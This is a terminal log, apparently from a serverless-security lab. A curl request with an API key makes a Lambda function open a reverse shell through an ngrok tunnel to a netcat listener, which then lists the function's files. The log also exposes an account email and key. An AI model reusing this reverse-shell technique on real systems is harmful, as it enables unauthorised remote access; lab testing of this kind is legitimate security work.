 root@pumingdeMacBook-Pro: ~/work/project/reverse_lambda/serverless-prey/panther (zsh)
⌥⌘1
ngrok (ngrok)
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account pumingdrinkcola@gmail.com (Plan: Free)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:13756 -> localhost:4444
Connections ttl opn rt1 rt5 p50 p90
8 0 0.00 0.00 0.00 210.02
..rverless-prey (zsh)
⚡ root ~/work/project/reverse_lambda/serverless-prey main ● curl "https://lbfq
2wa99e.execute-api.us-east-1.amazonaws.com/dev/api/Panther?host=0.tcp.ngrok.io&port=1375
6" -H 'X-API-Key: 9KRZWx5yc47K3D3yuxy6m4fanDJrJx6h50jS0vey'
{"message": "Endpoint request timed out"}#
⚡ root ~/work/project/reverse_lambda/serverless-prey main ●
超时
..-prey/panther (zsh)
⚡ root ~/work/project/reverse_lambda/serverless-prey/panther main ● nc -lvvp 4
444
Listening on any address 4444 (krb524)
ls -al
Connection from 127.0.0.1:62235
total 8
drwxr-xr-x 2 root root 52 Nov 24 05:08 .
drwxr-xr-x 24 root root 4096 Nov 17 13:08 ..
-rw-r--r-- 1 root root 221 Jan 1 1980 config.json
-rw-r--r-- 1 root root 2919 Nov 24 05:08 handler.js
Total received bytes: 204
Total sent bytes: 7
✘ ⚡ root ~/work/project/reverse_lambda/serverless-prey/panther main ● ls
✘ ⚡ root ~/work/project/reverse_lambda/serverless-prey/panther main ●
自动断开